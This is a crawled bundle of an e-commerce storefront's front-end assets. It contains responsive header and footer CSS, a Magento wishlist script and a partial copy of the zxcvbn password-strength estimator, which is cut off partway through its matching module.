  .page-header .panel.wrapper .header.links .search-content .control::after {
    content: '';
    display: table;
    clear: both;
  }
  .page-header .panel.wrapper .header.links .search-content .control input#search {
    width: 100%;
    height: 24px;
    border: 0;
    padding-left: 6px;
    padding-right: 50px;
    position: relative;
    display: block;
  }
  .page-header .panel.wrapper .header.links .search-content .control input#search::-webkit-input-placeholder {
    color: #ccc;
    font-size: 12px;
  }
  .page-header .panel.wrapper .header.links .search-content .control input#search:-moz-placeholder {
    color: #ccc;
    font-size: 12px;
  }
  .page-header .panel.wrapper .header.links .search-content .control input#search::-moz-placeholder {
    color: #ccc;
    font-size: 12px;
  }
  .page-header .panel.wrapper .header.links .search-content .control input#search:-ms-input-placeholder {
    color: #ccc;
    font-size: 12px;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete {
    width: 354px !important;
    background: #F1F0F3;
    position: absolute;
    left: -14px;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul {
    padding: 6px 0;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li {
    font-size: 12px;
    color: #333;
    line-height: 30px;
    background: #F1F0F3;
    border-bottom: 1px solid #f4f4f4;
    padding: 0 6px 0 14px;
    cursor: pointer;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li.title {
    cursor: auto;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li:not(.title) {
    padding-left: 22px;
    padding-right: 30px;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li:hover:not(.title) {
    background: #FD8826;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li:last-child {
    border-bottom: 0;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li > .amount {
    float: right;
  }
  .page-header .panel.wrapper .header.links .search-content .search label,
  .page-header .panel.wrapper .header.links .search-content .control .advanced,
  .page-header .panel.wrapper .header.links .search-content .actions {
    display: none;
  }
  .headerBox {
    display: none;
  }
  .header-nav {
    background-color: #fff;
    border-bottom: 1px solid #f1f1f1;
  }
  .header-nav > nav {
    width: 1200px;
    height: 50px;
    margin: 0 auto;
    position: relative;
  }
  .header-nav > nav > ol {
    text-align: center;
    height: 50px;
    line-height: 50px;
  }
  .header-nav > nav > ol > .contentBox {
    display: none;
  }
  .header-nav > nav > ol > li {
    height: 50px;
    line-height: 50px;
    display: inline-block;
  }
  .header-nav > nav > ol > li:hover {
    background: #f1f1f1;
  }
  .header-nav > nav > ol > li > i {
    display: none;
  }
  .header-nav > nav > ol > li > a {
    color: #000;
    font-size: 30px;
    height: 50px;
    line-height: 52px;
    padding: 0 30px;
    display: inline-block;
  }
  .header-nav > nav > ol > li > .list-content {
    width: 1100px;
    text-align: left;
    background: rgba(241, 241, 241, 0.95);
    padding: 40px 30px 40px;
    position: absolute;
    top: 50px;
    left: 50px;
    display: none;
    z-index: 3;
  }
  .header-nav > nav > ol > li > .list-content a:hover {
    text-decoration: underline;
  }
  .header-nav > nav > ol > li > .list-content > .content-left {
    width: 720px;
    float: left;
  }
  .header-nav > nav > ol > li > .list-content > .content-left.fullWidth {
    width: 100%;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .category-title {
    width: max-content;
    line-height: 1;
    text-transform: uppercase;
    padding: 3px 10px 2px 6px;
    margin-bottom: 10px;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .category-title.active {
    background: #10396F;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .category-title.active > a {
    color: #fff;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .category-title a {
    font-size: 28px;
    line-height: 26px;
    display: inline-block;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .itemBox {
    padding-left: 8px;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .itemBox:not(:last-child) {
    margin-bottom: 30px;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .itemBox > a {
    font-size: 16px;
    font-family: "proxima_novaregular";
    line-height: 26px;
    margin-right: 20px;
    float: left;
    display: inline-block;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .itemBox.vertical > a {
    line-height: 40px;
    float: unset;
    display: block;
  }
  .header-nav > nav > ol > li > .list-content > .content-img {
    width: 260px;
    position: absolute;
    right: 40px;
    top: 50%;
    transform: translateY(-50%);
  }
  .header-nav > nav > ol > li:hover > .list-content {
    display: block;
  }
  #customer-box {
    width: 400px;
    max-height: 80vh;
    padding: 40px 30px;
    top: 6%;
    right: 6%;
  }
  .header.links > .search-content .control .close {
    display: none;
  }
  .pageBtnBox {
    right: 10px;
  }
  .pageBtnBox > div {
    width: 50px;
    height: 50px;
  }
  .pageBtnBox .talk-remind {
    right: 0;
    bottom: 120%;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .page-header .panel.wrapper .logoBox {
    width: 38%;
    left: 2%;
    top: 54%;
    transform: translateY(-50%);
  }
  .headerBox .headerList .account {
    display: block;
  }
  #customer-box {
    width: 60%;
    max-width: 500px;
    padding: 40px 4%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
}
@media screen and (min-width: 768px) {
  .pageBtnBox > div {
    width: 49px;
    height: 49px;
  }
}
@media screen and (min-width: 1200px) {
  .page-footer .back-to-up a {
    font-size: 30px;
  }
  .page-footer .footer.content .newsletter {
    width: 540px;
    margin-bottom: 60px;
  }
  .page-footer .footer.content .newsletter .title {
    display: inline-block;
  }
  .page-footer .footer.content .newsletter .m-title {
    display: none;
  }
  .page-footer .footer.content .newsletter .content {
    display: inline-block;
  }
  .page-footer .footer.content .newsletter .content .input-box #newsletter {
    width: 330px;
  }
  .page-footer .footer.content .newsletter .content .actions button {
    background: #fff;
    position: absolute;
    color: #000;
    width: 55px;
  }
  .page-footer .footer.content .newsletter .content .actions button i {
    display: inline-block;
    font-size: 40px;
  }
  .page-footer .footer.content .newsletter .content .actions button span {
    display: none;
  }
  .page-footer .footer.content .footer-links,
  .page-footer .footer.content .footer-img {
    max-width: 1200px;
    padding: 0 20px;
    margin: 0 auto;
  }
  .page-footer .footer.content .footer-links .item {
    margin-right: 130px;
    float: left;
  }
  .page-footer .footer.content .footer-links .item .title,
  .page-footer .footer.content .footer-links .item .linkBox .link {
    background-color: unset;
    padding: unset;
  }
  .page-footer .footer.content .footer-links .item .title {
    color: #000;
    font-weight: bold;
  }
  .page-footer .footer.content .footer-links .item .title i {
    display: none;
  }
  .page-footer .footer.content .footer-links .item a {
    color: #3d3d3d;
  }
  .page-footer .footer.content .footer-links .item .linkBox {
    display: block;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec {
    color: #fff;
    width: 227px;
    background: #10396f;
    float: left;
    display: block;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont {
    padding: 20px;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li {
    margin-bottom: 12px;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li > i {
    font-size: 14px;
    width: 18px;
    line-height: 24px;
    text-align: center;
    float: left;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li:first-child > i {
    font-size: 13px;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li:last-child > i {
    font-size: 15px;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li > a,
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li span {
    color: #fff;
    font-size: 15px;
    width: calc(100% - 26px);
    line-height: 24px;
    float: right;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont .chat-section {
    border-top: 1px solid #fff;
    margin-left: -20px;
    margin-right: -20px;
    padding: 20px 20px 0;
    text-align: center;
  }
  .page-footer .footer.content .footer-img {
    text-align: left;
    position: relative;
    display: block;
  }
  .page-footer .footer.content .footer-img img {
    position: absolute;
    top: -35px;
    left: 20px;
  }
  .page-footer .footer .find-us-box {
    position: relative;
    clear: both;
  }
  .page-footer .footer .find-us {
    position: absolute;
    left: 0;
    top: -180px;
    display: inline-block;
  }
  .page-footer .footer .find-us > .title,
  .page-footer .footer .find-us > .imgBox {
    padding-left: 3px;
  }
  .page-footer .footer .find-us > .title {
    font-size: 26px;
    margin-bottom: 4px;
  }
  .page-footer .footer .find-us > .imgBox img {
    margin: 0 10px 10px 0;
    transition: all .3s;
    cursor: pointer;
  }
  .page-footer .footer .find-us > .imgBox img.active {
    transform: translateY(-5px);
  }
  .page-footer .footer .find-us > .textBox {
    background: #fff;
    border: 1px solid #10396F;
    border-radius: 5px;
    padding: 0 15px;
    position: relative;
    transition: all .5s;
  }
  .page-footer .footer .find-us > .textBox:before {
    content: "";
    width: 10px;
    height: 10px;
    border: solid #10396F;
    border-width: 1px 1px 0 0;
    background: #fff;
    position: absolute;
    top: -6px;
    left: 10px;
    transition: all .5s;
    transform: rotate(-45deg);
    display: block;
  }
  .page-footer .footer .find-us > .textBox.one:before {
    left: 10px;
  }
  .page-footer .footer .find-us > .textBox.two:before {
    left: 50px;
  }
  .page-footer .footer .find-us > .textBox.three:before {
    left: 90px;
  }
  .page-footer .footer .find-us > .textBox.four:before {
    left: 130px;
  }
  .page-footer .footer .find-us > .textBox.five:before {
    left: 170px;
  }
  .page-footer .footer .find-us > .textBox > div {
    color: #000;
    font-size: 17px;
    height: 30px;
    line-height: 34px;
    display: none;
  }
  .page-footer .footer .find-us > .textBox > div.active {
    opacity: 1;
    display: block;
  }
  .copyright span {
    font-size: 15px;
    padding-top: 80px;
  }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Wishlist/js/view/wishlist.js
body_size: 664
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data'
], function ($, Component, customerData) {
    'use strict';

    return Component.extend({
        /** @inheritdoc */
        initialize: function () {
            this._super();

            this.wishlist = customerData.get('wishlist');
            var items = [];
            if(this.wishlist()){
                items = this.wishlist().items;
            }
            if(items){
                items.forEach(function (item) {
                    $('.wishlist-product-'+item.product_id).addClass('had_been');
                });
            }

        },
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Customer/js/zxcvbn.js
body_size: 11063
content:
/*
 * Realistic Password Strength Estimator v4.2.0
 *
 * Copyright (c) 2012-2015 Dan Wheeler and Dropbox, Inc.
 *
 * See https://github.com/dropbox/zxcvbn/blob/master/LICENSE.txt
 */
(function (f) {
    if (typeof exports === "object" && typeof module !== "undefined") {
        module.exports = f()
    } else if (typeof define === "function" && define.amd) {
        define([], f)
    } else {
        var g;
        if (typeof window !== "undefined") {
            g = window
        } else if (typeof global !== "undefined") {
            g = global
        } else if (typeof self !== "undefined") {
            g = self
        } else {
            g = this
        }
        g.zxcvbn = f()
    }
})(function () {
    var define, module, exports;
    return (function e(t, n, r) {
        function s(o, u) {
            if (!n[o]) {
                if (!t[o]) {
                    var a = typeof require == "function" && require;
                    if (!u && a)return a(o, !0);
                    if (i)return i(o, !0);
                    var f = new Error("Cannot find module '" + o + "'");
                    throw f.code = "MODULE_NOT_FOUND", f
                }
                var l = n[o] = {exports: {}};
                t[o][0].call(l.exports, function (e) {
                    var n = t[o][1][e];
                    return s(n ? n : e)
                }, l, l.exports, e, t, n, r)
            }
            return n[o].exports
        }

        var i = typeof require == "function" && require;
        for (var o = 0; o < r.length; o++)s(r[o]);
        return s
    })({
        1: [function (require, module, exports) {
            var adjacency_graphs;
            adjacency_graphs = {
                qwerty: {
                    "!": ["`~", null, null, "2@", "qQ", null],
                    '"': [";:", "[{", "]}", null, null, "/?"],
                    "#": ["2@", null, null, "4$", "eE", "wW"],
                    $: ["3#", null, null, "5%", "rR", "eE"],
                    "%": ["4$", null, null, "6^", "tT", "rR"],
                    "&": ["6^", null, null, "8*", "uU", "yY"],
                    "'": [";:", "[{", "]}", null, null, "/?"],
                    "(": ["8*", null, null, "0)", "oO", "iI"],
                    ")": ["9(", null, null, "-_", "pP", "oO"],
                    "*": ["7&", null, null, "9(", "iI", "uU"],
                    "+": ["-_", null, null, null, "]}", "[{"],
                    ",": ["mM", "kK", "lL", ".>", null, null],
                    "-": ["0)", null, null, "=+", "[{", "pP"],
                    ".": [",<", "lL", ";:", "/?", null, null],
                    "/": [".>", ";:", "'\"", null, null, null],
                    0: ["9(", null, null, "-_", "pP", "oO"],
                    1: ["`~", null, null, "2@", "qQ", null],
                    2: ["1!", null, null, "3#", "wW", "qQ"],
                    3: ["2@", null, null, "4$", "eE", "wW"],
                    4: ["3#", null, null, "5%", "rR", "eE"],
                    5: ["4$", null, null, "6^", "tT", "rR"],
                    6: ["5%", null, null, "7&", "yY", "tT"],
                    7: ["6^", null, null, "8*", "uU", "yY"],
                    8: ["7&", null, null, "9(", "iI", "uU"],
                    9: ["8*", null, null, "0)", "oO", "iI"],
                    ":": ["lL", "pP", "[{", "'\"", "/?", ".>"],
                    ";": ["lL", "pP", "[{", "'\"", "/?", ".>"],
                    "<": ["mM", "kK", "lL", ".>", null, null],
                    "=": ["-_", null, null, null, "]}", "[{"],
                    ">": [",<", "lL", ";:", "/?", null, null],
                    "?": [".>", ";:", "'\"", null, null, null],
                    "@": ["1!", null, null, "3#", "wW", "qQ"],
                    A: [null, "qQ", "wW", "sS", "zZ", null],
                    B: ["vV", "gG", "hH", "nN", null, null],
                    C: ["xX", "dD", "fF", "vV", null, null],
                    D: ["sS", "eE", "rR", "fF", "cC", "xX"],
                    E: ["wW", "3#", "4$", "rR", "dD", "sS"],
                    F: ["dD", "rR", "tT", "gG", "vV", "cC"],
                    G: ["fF", "tT", "yY", "hH", "bB", "vV"],
                    H: ["gG", "yY", "uU", "jJ", "nN", "bB"],
                    I: ["uU", "8*", "9(", "oO", "kK", "jJ"],
                    J: ["hH", "uU", "iI", "kK", "mM", "nN"],
                    K: ["jJ", "iI", "oO", "lL", ",<", "mM"],
                    L: ["kK", "oO", "pP", ";:", ".>", ",<"],
                    M: ["nN", "jJ", "kK", ",<", null, null],
                    N: ["bB", "hH", "jJ", "mM", null, null],
                    O: ["iI", "9(", "0)", "pP", "lL", "kK"],
                    P: ["oO", "0)", "-_", "[{", ";:", "lL"],
                    Q: [null, "1!", "2@", "wW", "aA", null],
                    R: ["eE", "4$", "5%", "tT", "fF", "dD"],
                    S: ["aA", "wW", "eE", "dD", "xX", "zZ"],
                    T: ["rR", "5%", "6^", "yY", "gG", "fF"],
                    U: ["yY", "7&", "8*", "iI", "jJ", "hH"],
                    V: ["cC", "fF", "gG", "bB", null, null],
                    W: ["qQ", "2@", "3#", "eE", "sS", "aA"],
                    X: ["zZ", "sS", "dD", "cC", null, null],
                    Y: ["tT", "6^", "7&", "uU", "hH", "gG"],
                    Z: [null, "aA", "sS", "xX", null, null],
                    "[": ["pP", "-_", "=+", "]}", "'\"", ";:"],
                    "\\": ["]}", null, null, null, null, null],
                    "]": ["[{", "=+", null, "\\|", null, "'\""],
                    "^": ["5%", null, null, "7&", "yY", "tT"],
                    _: ["0)", null, null, "=+", "[{", "pP"],
                    "`": [null, null, null, "1!", null, null],
                    a: [null, "qQ", "wW", "sS", "zZ", null],
                    b: ["vV", "gG", "hH", "nN", null, null],
                    c: ["xX", "dD", "fF", "vV", null, null],
                    d: ["sS", "eE", "rR", "fF", "cC", "xX"],
                    e: ["wW", "3#", "4$", "rR", "dD", "sS"],
                    f: ["dD", "rR", "tT", "gG", "vV", "cC"],
                    g: ["fF", "tT", "yY", "hH", "bB", "vV"],
                    h: ["gG", "yY", "uU", "jJ", "nN", "bB"],
                    i: ["uU", "8*", "9(", "oO", "kK", "jJ"],
                    j: ["hH", "uU", "iI", "kK", "mM", "nN"],
                    k: ["jJ", "iI", "oO", "lL", ",<", "mM"],
                    l: ["kK", "oO", "pP", ";:", ".>", ",<"],
                    m: ["nN", "jJ", "kK", ",<", null, null],
                    n: ["bB", "hH", "jJ", "mM", null, null],
                    o: ["iI", "9(", "0)", "pP", "lL", "kK"],
                    p: ["oO", "0)", "-_", "[{", ";:", "lL"],
                    q: [null, "1!", "2@", "wW", "aA", null],
                    r: ["eE", "4$", "5%", "tT", "fF", "dD"],
                    s: ["aA", "wW", "eE", "dD", "xX", "zZ"],
                    t: ["rR", "5%", "6^", "yY", "gG", "fF"],
                    u: ["yY", "7&", "8*", "iI", "jJ", "hH"],
                    v: ["cC", "fF", "gG", "bB", null, null],
                    w: ["qQ", "2@", "3#", "eE", "sS", "aA"],
                    x: ["zZ", "sS", "dD", "cC", null, null],
                    y: ["tT", "6^", "7&", "uU", "hH", "gG"],
                    z: [null, "aA", "sS", "xX", null, null],
                    "{": ["pP", "-_", "=+", "]}", "'\"", ";:"],
                    "|": ["]}", null, null, null, null, null],
                    "}": ["[{", "=+", null, "\\|", null, "'\""],
                    "~": [null, null, null, "1!", null, null]
                },
                dvorak: {
                    "!": ["`~", null, null, "2@", "'\"", null],
                    '"': [null, "1!", "2@", ",<", "aA", null],
                    "#": ["2@", null, null, "4$", ".>", ",<"],
                    $: ["3#", null, null, "5%", "pP", ".>"],
                    "%": ["4$", null, null, "6^", "yY", "pP"],
                    "&": ["6^", null, null, "8*", "gG", "fF"],
                    "'": [null, "1!", "2@", ",<", "aA", null],
                    "(": ["8*", null, null, "0)", "rR", "cC"],
                    ")": ["9(", null, null, "[{", "lL", "rR"],
                    "*": ["7&", null, null, "9(", "cC", "gG"],
                    "+": ["/?", "]}", null, "\\|", null, "-_"],
                    ",": ["'\"", "2@", "3#", ".>", "oO", "aA"],
                    "-": ["sS", "/?", "=+", null, null, "zZ"],
                    ".": [",<", "3#", "4$", "pP", "eE", "oO"],
                    "/": ["lL", "[{", "]}", "=+", "-_", "sS"],
                    0: ["9(", null, null, "[{", "lL", "rR"],
                    1: ["`~", null, null, "2@", "'\"", null],
                    2: ["1!", null, null, "3#", ",<", "'\""],
                    3: ["2@", null, null, "4$", ".>", ",<"],
                    4: ["3#", null, null, "5%", "pP", ".>"],
                    5: ["4$", null, null, "6^", "yY", "pP"],
                    6: ["5%", null, null, "7&", "fF", "yY"],
                    7: ["6^", null, null, "8*", "gG", "fF"],
                    8: ["7&", null, null, "9(", "cC", "gG"],
                    9: ["8*", null, null, "0)", "rR", "cC"],
                    ":": [null, "aA", "oO", "qQ", null, null],
                    ";": [null, "aA", "oO", "qQ", null, null],
                    "<": ["'\"", "2@", "3#", ".>", "oO", "aA"],
                    "=": ["/?", "]}", null, "\\|", null, "-_"],
                    ">": [",<", "3#", "4$", "pP", "eE", "oO"],
                    "?": ["lL", "[{", "]}", "=+", "-_", "sS"],
                    "@": ["1!", null, null, "3#", ",<", "'\""],
                    A: [null, "'\"", ",<", "oO", ";:", null],
                    B: ["xX", "dD", "hH", "mM", null, null],
                    C: ["gG", "8*", "9(", "rR", "tT", "hH"],
                    D: ["iI", "fF", "gG", "hH", "bB", "xX"],
                    E: ["oO", ".>", "pP", "uU", "jJ", "qQ"],
                    F: ["yY", "6^", "7&", "gG", "dD", "iI"],
                    G: ["fF", "7&", "8*", "cC", "hH", "dD"],
                    H: ["dD", "gG", "cC", "tT", "mM", "bB"],
                    I: ["uU", "yY", "fF", "dD", "xX", "kK"],
                    J: ["qQ", "eE", "uU", "kK", null, null],
                    K: ["jJ", "uU", "iI", "xX", null, null],
                    L: ["rR", "0)", "[{", "/?", "sS", "nN"],
                    M: ["bB", "hH", "tT", "wW", null, null],
                    N: ["tT", "rR", "lL", "sS", "vV", "wW"],
                    O: ["aA", ",<", ".>", "eE", "qQ", ";:"],
                    P: [".>", "4$", "5%", "yY", "uU", "eE"],
                    Q: [";:", "oO", "eE", "jJ", null, null],
                    R: ["cC", "9(", "0)", "lL", "nN", "tT"],
                    S: ["nN", "lL", "/?", "-_", "zZ", "vV"],
                    T: ["hH", "cC", "rR", "nN", "wW", "mM"],
                    U: ["eE", "pP", "yY", "iI", "kK", "jJ"],
                    V: ["wW", "nN", "sS", "zZ", null, null],
                    W: ["mM", "tT", "nN", "vV", null, null],
                    X: ["kK", "iI", "dD", "bB", null, null],
                    Y: ["pP", "5%", "6^", "fF", "iI", "uU"],
                    Z: ["vV", "sS", "-_", null, null, null],
                    "[": ["0)", null, null, "]}", "/?", "lL"],
                    "\\": ["=+", null, null, null, null, null],
                    "]": ["[{", null, null, null, "=+", "/?"],
                    "^": ["5%", null, null, "7&", "fF", "yY"],
                    _: ["sS", "/?", "=+", null, null, "zZ"],
                    "`": [null, null, null, "1!", null, null],
                    a: [null, "'\"", ",<", "oO", ";:", null],
                    b: ["xX", "dD", "hH", "mM", null, null],
                    c: ["gG", "8*", "9(", "rR", "tT", "hH"],
                    d: ["iI", "fF", "gG", "hH", "bB", "xX"],
                    e: ["oO", ".>", "pP", "uU", "jJ", "qQ"],
                    f: ["yY", "6^", "7&", "gG", "dD", "iI"],
                    g: ["fF", "7&", "8*", "cC", "hH", "dD"],
                    h: ["dD", "gG", "cC", "tT", "mM", "bB"],
                    i: ["uU", "yY", "fF", "dD", "xX", "kK"],
                    j: ["qQ", "eE", "uU", "kK", null, null],
                    k: ["jJ", "uU", "iI", "xX", null, null],
                    l: ["rR", "0)", "[{", "/?", "sS", "nN"],
                    m: ["bB", "hH", "tT", "wW", null, null],
                    n: ["tT", "rR", "lL", "sS", "vV", "wW"],
                    o: ["aA", ",<", ".>", "eE", "qQ", ";:"],
                    p: [".>", "4$", "5%", "yY", "uU", "eE"],
                    q: [";:", "oO", "eE", "jJ", null, null],
                    r: ["cC", "9(", "0)", "lL", "nN", "tT"],
                    s: ["nN", "lL", "/?", "-_", "zZ", "vV"],
                    t: ["hH", "cC", "rR", "nN", "wW", "mM"],
                    u: ["eE", "pP", "yY", "iI", "kK", "jJ"],
                    v: ["wW", "nN", "sS", "zZ", null, null],
                    w: ["mM", "tT", "nN", "vV", null, null],
                    x: ["kK", "iI", "dD", "bB", null, null],
                    y: ["pP", "5%", "6^", "fF", "iI", "uU"],
                    z: ["vV", "sS", "-_", null, null, null],
                    "{": ["0)", null, null, "]}", "/?", "lL"],
                    "|": ["=+", null, null, null, null, null],
                    "}": ["[{", null, null, null, "=+", "/?"],
                    "~": [null, null, null, "1!", null, null]
                },
                keypad: {
                    "*": ["/", null, null, null, "-", "+", "9", "8"],
                    "+": ["9", "*", "-", null, null, null, null, "6"],
                    "-": ["*", null, null, null, null, null, "+", "9"],
                    ".": ["0", "2", "3", null, null, null, null, null],
                    "/": [null, null, null, null, "*", "9", "8", "7"],
                    0: [null, "1", "2", "3", ".", null, null, null],
                    1: [null, null, "4", "5", "2", "0", null, null],
                    2: ["1", "4", "5", "6", "3", ".", "0", null],
                    3: ["2", "5", "6", null, null, null, ".", "0"],
                    4: [null, null, "7", "8", "5", "2", "1", null],
                    5: ["4", "7", "8", "9", "6", "3", "2", "1"],
                    6: ["5", "8", "9", "+", null, null, "3", "2"],
                    7: [null, null, null, "/", "8", "5", "4", null],
                    8: ["7", null, "/", "*", "9", "6", "5", "4"],
                    9: ["8", "/", "*", "-", "+", null, "6", "5"]
                },
                mac_keypad: {
                    "*": ["/", null, null, null, null, null, "-", "9"],
                    "+": ["6", "9", "-", null, null, null, null, "3"],
                    "-": ["9", "/", "*", null, null, null, "+", "6"],
                    ".": ["0", "2", "3", null, null, null, null, null],
                    "/": ["=", null, null, null, "*", "-", "9", "8"],
                    0: [null, "1", "2", "3", ".", null, null, null],
                    1: [null, null, "4", "5", "2", "0", null, null],
                    2: ["1", "4", "5", "6", "3", ".", "0", null],
                    3: ["2", "5", "6", "+", null, null, ".", "0"],
                    4: [null, null, "7", "8", "5", "2", "1", null],
                    5: ["4", "7", "8", "9", "6", "3", "2", "1"],
                    6: ["5", "8", "9", "-", "+", null, "3", "2"],
                    7: [null, null, null, "=", "8", "5", "4", null],
                    8: ["7", null, "=", "/", "9", "6", "5", "4"],
                    9: ["8", "=", "/", "*", "-", "+", "6", "5"],
                    "=": [null, null, null, null, "/", "9", "8", "7"]
                }
            }, module.exports = adjacency_graphs;

        }, {}],
        2: [function (require, module, exports) {
            var feedback, scoring;
            scoring = require("./scoring"), feedback = {
                default_feedback: {
                    warning: "",
                    suggestions: ["Use a few words, avoid common phrases", "No need for symbols, digits, or uppercase letters"]
                }, get_feedback: function (e, s) {
                    var a, t, r, n, o, i;
                    if (0 === s.length)return this.default_feedback;
                    if (e > 2)return {warning: "", suggestions: []};
                    for (n = s[0], i = s.slice(1), t = 0, r = i.length; r > t; t++)o = i[t], o.token.length > n.token.length && (n = o);
                    return feedback = this.get_match_feedback(n, 1 === s.length), a = "Add another word or two. Uncommon words are better.", null != feedback ? (feedback.suggestions.unshift(a), null == feedback.warning && (feedback.warning = "")) : feedback = {
                        warning: "",
                        suggestions: [a]
                    }, feedback
                }, get_match_feedback: function (e, s) {
                    var a, t;
                    switch (e.pattern) {
                        case"dictionary":
                            return this.get_dictionary_match_feedback(e, s);
                        case"spatial":
                            return a = e.graph.toUpperCase(), t = 1 === e.turns ? "Straight rows of keys are easy to guess" : "Short keyboard patterns are easy to guess", {
                                warning: t,
                                suggestions: ["Use a longer keyboard pattern with more turns"]
                            };
                        case"repeat":
                            return t = 1 === e.base_token.length ? 'Repeats like "aaa" are easy to guess' : 'Repeats like "abcabcabc" are only slightly harder to guess than "abc"', {
                                warning: t,
                                suggestions: ["Avoid repeated words and characters"]
                            };
                        case"sequence":
                            return {
                                warning: "Sequences like abc or 6543 are easy to guess",
                                suggestions: ["Avoid sequences"]
                            };
                        case"regex":
                            if ("recent_year" === e.regex_name)return {
                                warning: "Recent years are easy to guess",
                                suggestions: ["Avoid recent years", "Avoid years that are associated with you"]
                            };
                            break;
                        case"date":
                            return {
                                warning: "Dates are often easy to guess",
                                suggestions: ["Avoid dates and years that are associated with you"]
                            }
                    }
                }, get_dictionary_match_feedback: function (e, s) {
                    var a, t, r, n, o;
                    return n = "passwords" === e.dictionary_name ? !s || e.l33t || e.reversed ? e.guesses_log10 <= 4 ? "This is similar to a commonly used password" : void 0 : e.rank <= 10 ? "This is a top-10 common password" : e.rank <= 100 ? "This is a top-100 common password" : "This is a very common password" : "english" === e.dictionary_name ? s ? "A word by itself is easy to guess" : void 0 : "surnames" === (a = e.dictionary_name) || "male_names" === a || "female_names" === a ? s ? "Names and surnames by themselves are easy to guess" : "Common names and surnames are easy to guess" : "", r = [], o = e.token, o.match(scoring.START_UPPER) ? r.push("Capitalization doesn't help very much") : o.match(scoring.ALL_UPPER) && r.push("All-uppercase is almost as easy to guess as all-lowercase"), e.reversed && e.token.length >= 4 && r.push("Reversed words aren't much harder to guess"), e.l33t && r.push("Predictable substitutions like '@' instead of 'a' don't help very much"), t = {
                        warning: n,
                        suggestions: r
                    }
                }
            }, module.exports = feedback;

        }, {"./scoring": 6}],
        3: [function (require, module, exports) {
            var frequency_lists;
            frequency_lists = {
            }, module.exports = frequency_lists;

        }, {}],
        4: [function (require, module, exports) {
            var feedback, matching, scoring, time, time_estimates, zxcvbn;
            matching = require("./matching"), scoring = require("./scoring"), time_estimates = require("./time_estimates"), feedback = require("./feedback"), time = function () {
                return (new Date).getTime()
            }, zxcvbn = function (e, t) {
                var i, n, c, s, a, r, m, o, u, g, _;
                for (null == t && (t = []), g = time(), u = [], c = 0, s = t.length; s > c; c++)i = t[c], ("string" == (m = typeof i) || "number" === m || "boolean" === m) && u.push(i.toString().toLowerCase());
                matching.set_user_input_dictionary(u), a = matching.omnimatch(e), o = scoring.most_guessable_match_sequence(e, a), o.calc_time = time() - g, n = time_estimates.estimate_attack_times(o.guesses);
                for (r in n)_ = n[r], o[r] = _;
                return o.feedback = feedback.get_feedback(o.score, o.sequence), o
            }, module.exports = zxcvbn;

        }, {"./feedback": 2, "./matching": 5, "./scoring": 6, "./time_estimates": 7}],
        5: [function (require, module, exports) {
            var DATE_MAX_YEAR, DATE_MIN_YEAR, DATE_SPLITS, GRAPHS, L33T_TABLE, RANKED_DICTIONARIES, REGEXEN, SEQUENCES, adjacency_graphs, build_ranked_dict, frequency_lists, lst, matching, name, scoring, indexOf = [].indexOf || function (e) {
                    for (var t = 0, n = this.length; n > t; t++)if (t in this && this[t] === e)return t;
                    return -1
                };
            frequency_lists = require("./frequency_lists"), adjacency_graphs = require("./adjacency_graphs"), scoring = require("./scoring"), build_ranked_dict = function (e) {
                var t, n, r, i, a;
                for (i = {}, t = 1, r = 0, n = e.length; n > r; r++)a = e[r], i[a] = t, t += 1;
                return i
            }, RANKED_DICTIONARIES = {};
            for (name in frequency_lists)lst = frequency_lists[name], RANKED_DICTIONARIES[name] = build_ranked_dict(lst);
            GRAPHS = {
                qwerty: adjacency_graphs.qwerty,
                dvorak: adjacency_graphs.dvorak,
                keypad: adjacency_graphs.keypad,
                mac_keypad: adjacency_graphs.mac_keypad
            }, SEQUENCES = {
                lower: "abcdefghijklmnopqrstuvwxyz",
                upper: "ABCDEFGHIJKLMNOPQRSTUVWXYZ",
                digits: "0123456789"
            }, L33T_TABLE = {
                a: ["4", "@"],
                b: ["8"],
                c: ["(", "{", "[", "<"],
                e: ["3"],
                g: ["6", "9"],
                i: ["1", "!", "|"],
                l: ["1", "|", "7"],
                o: ["0"],
                s: ["$", "5"],
                t: ["+", "7"],
                x: ["%"],
                z: ["2"]
            }, REGEXEN = {recent_year: /19\d\d|200\d|201\d/g}, DATE_MAX_YEAR = 2050, DATE_MIN_YEAR = 1e3, DATE_SPLITS = {
                4: [[1, 2], [2, 3]],
                5: [[1, 3], [2, 3]],
